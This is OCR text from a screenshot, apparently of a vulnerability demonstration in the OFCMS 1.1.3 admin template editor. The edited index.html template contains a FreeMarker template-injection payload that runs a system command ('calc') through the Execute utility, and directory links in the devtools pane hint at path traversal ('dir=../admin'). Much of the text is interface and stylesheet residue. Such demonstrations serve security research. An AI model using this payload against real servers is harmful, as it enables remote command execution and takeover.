 OFCMS内容管理系统
首页
不安全
192.168.114.144:8080/ofcms_admin_war/admin/index.html
3
OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
锁屏
网站首页
选择站点
管理员
系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
首页
模板文件
模板目录
/
404.html
about.html
announce.html
article.html
case.html
contact.html
index.html （编辑中...）
list.html
sing.html
文件名称
index.html
内容
<#assign column_name='/' />
<#include "default/common/head.html" />
<#assign xxx= "freemarker.template.utility.Execute"?new()>${xxx("calc")}
<div class="of-banner">
<div class="layui-carousel" id="banner">
<div carousel-item="">
<@of.ad site_id=site.site_id edition="banner">
<#list ad as data>
<div>
<a href="${data.ad_jump_url!'javascript:;'}"><img
src="${session.site.access_protocol}://${session.site.access_path}${data.ad_image_url}"
alt="${data.ad_name}" style="width: 100%;"></a>
© www.ofosft.cn
version：1.1.3
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
1
1
<body class="  pace-done">
<div class="pace  pace-inactive">…</div>
<div>
<div class="layui-fluid">
<div class="layui-row layui-col-space1">
::before
<div class="layui-col-md3">
<fieldset class="layui-elem-field">
<legend>模板目录</legend>
<div class="layui-field-box">
<div class="layui-row layui-col-space10">
::before
<div class="layui-col-md12">
<select onchange="window.location=this.value;" lay-ignore style="width:250px; height:35px; margin-bottom: 10px; background: #ffffff;border: 1px #d7d7d7 solid;">
<option value="/ofcms_admin_war/admin/cms/template/getTemplates.html?dir=../admin&up_dir=/">common</option> slot == $0
<option value="/ofcms_admin_war/admin/cms/template/getTemplates.html?dir=/news&up_dir=/">news</option> slot
<option value="/ofcms_admin_war/admin/cms/template/getTemplates.html?dir=/">根目录</option> slot
<option value="/ofcms_admin_war/admin/cms/template/getTemplates.html?up_dir=">上级目录</option> slot
<option style="display: none" selected="selected">/</option> slot
</select>
<ul class="list-unstyled">…</ul>
</div>
::after
</div>
</div>
</fieldset>
</div>
Styles
Computed
Layout
Event Listeners
Filter
:hov
.cls
element.style {
}
button, input, optgroup, option, layui.css:2
select, textarea {
font-family: inherit;
font-size: inherit;
font-style: inherit;
font-weight: inherit;
outline: 0;
}
option { user agent stylesheet
font-weight: normal;
display: block;
white-space: nowrap;
min-height: 1.2em;
padding: 0px 2px 1px;
}
Inherited from div.layui-col-md12
select { user agent stylesheet
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
... ui-layout-body
div.layui-layout.layui-layout-admin
div.layui-body
div.layui-tab.layui-tab-card.admin-main-tab
div#main.layui-tab-co
phpstudy_pro
tab-item.layui-show
iframe
html
body..pace-done
div
div.layui-fluid
div.layui-row.layui-col-space1
div.layui-col-md3
fie ...